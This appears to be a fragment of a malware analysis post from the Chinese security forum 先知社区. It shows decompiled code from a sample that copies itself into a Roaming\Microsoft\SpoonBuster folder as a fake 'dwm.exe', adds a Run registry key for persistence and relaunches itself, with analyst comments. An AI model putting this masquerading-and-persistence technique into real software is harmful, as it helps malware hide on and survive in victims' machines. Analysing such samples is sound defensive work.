 SHGetFolderPathW(0, 26, 0, 0, &pszPath);
wcscat_s(&pszPath, 0x104u, L"\\Microsoft\\SpoonBuster");
if ( GetFileAttributesW(&pszPath) != -1 || CreateDirectoryW(&pszPath, 0) )//
// Path = "C:\Users\AppData\Roaming\Microsoft\SpoonBuster"
{
v1 = GetModuleHandleW(0);
GetModuleFileNameW(v1, &Filename, 0x104u);
wcscpy_s(&Directory, 0x104u, &pszPath);
wcscat_s(&pszPath, 0x104u, L"\\");
wcscat_s(&pszPath, 0x104u, L"dwm.exe");
if ( CopyFileW(&Filename, &pszPath, 0) ) //
// ExistingFileName = "C:\Users\Desktop\1c00fd5e1ddd0226bd854775180fd361.bin"
// NewFileName = "C:\Users\AppData\Roaming\Microsoft\SpoonBuster\dwm.exe"
// FailIfExists = FALSE
{
if ( RegOpenKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult) != 5 )
{
RegSetValueExW(phkResult, L"dwm", 0, 1u, (const BYTE *)&pszPath, 0x208u);
RegCloseKey(phkResult);
ShellExecuteW(0, L"open", &pszPath, 0, &Directory, 0);
}
}
}
return 0;
}
先知社区